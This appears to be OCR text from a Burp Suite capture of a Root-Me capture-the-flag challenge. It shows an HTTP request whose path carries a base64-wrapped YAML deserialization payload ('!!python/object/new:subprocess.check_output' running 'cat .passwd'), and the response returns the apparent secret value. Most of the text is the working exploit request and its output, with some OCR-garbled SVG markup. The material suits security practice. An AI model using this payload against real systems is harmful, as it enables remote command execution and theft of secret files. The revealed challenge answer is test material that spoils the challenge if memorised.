 Request
Pretty Raw Hex Hackvertor \n
1 GET /<@base64>yaml: !!python/object/new:subprocess.check_output
[["cat",".passwd"]]
2 </@base64>  HTTP/1.1
3 Host: challenge01.root-me.org:59071
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate, br
9 Accept-Language: en-US,en;q=0.9,he;q=0.8
10 Connection: keep-alive
11
12
Search
0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
.273-2.114c-0.451,0.71-0.874,1.448-1.244,2.229
47
c-0.371,0.764-0.68,1.541-0.954,2.329c1.681,1.078,3.612,2.323,5.
569,3.579c-0.399,1.711-0.486,3.449-0.291,5.145
48
c-2.086,1.034-4.143,2.055-5.936,2.945c0.368,1.648,0.929,3.25,1.
67,4.769c1.954-0.426,4.193-0.912,6.468-1.405
49
c0.906,1.449,2.06,2.758,3.442,3.853l-2.117,6.27c0.708,0.449,1.4
39,0.865,2.218,1.236c0.767,0.371,1.551,0.685,2.338,0.96
50
c1.081-1.68,2.319-3.612,3.583-5.574c1.714,0.401,3.457,0.484,5.1
56,0.288L82.695,42c1.651-0.371,3.252-0.931,4.773-1.676
51
c-0.425-1.952-0.912-4.194-1.404-6.473c1.439-0.902,2.744-2.057,3
.835-3.436l6.273,2.11c0.444-0.7,0.856-1.43,1.225-2.197
52
c0.372-0.777,0.691-1.569,0.963-2.361l-5.568-3.586C93.181,22.677
,93.269,20.939,93.068,19.253z M84.365,24.062
53
c-1.693,3.513-5.908,4.991-9.418,3.302c-3.513-1.689-4.99-5.906-3
.301-9.419c1.688-3.513,5.906-4.991,9.417-3.302
54 C84.573,16.331,86.05,20.549,84.365,24.062z" fill="none" stroke=
"#E43" />
55 <animateTransform attributeName="transform" begin="0s" dur="2s"
type="rotate" from="0 78 21" to="-360 78 21" repeatCount="
indefinite" < animateTransform>
56 </g>
57 </svg>
58 <p>
b&#39;561385a008727f860eda1afb7f8eba76&#39;
</p>
59 </div>
60 </div>
61 </body>
62
63 </html>
injected
0 highlights
Inspector
Selection 43 (0x2b)
Selected text
b&#39;561385a008727f860eda1afb7f8eba7
6&#39;
Decoded from: HTML encoding
b'561385a008727f860eda1afb7f8eba76'
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 0
Request headers 9
Response headers 4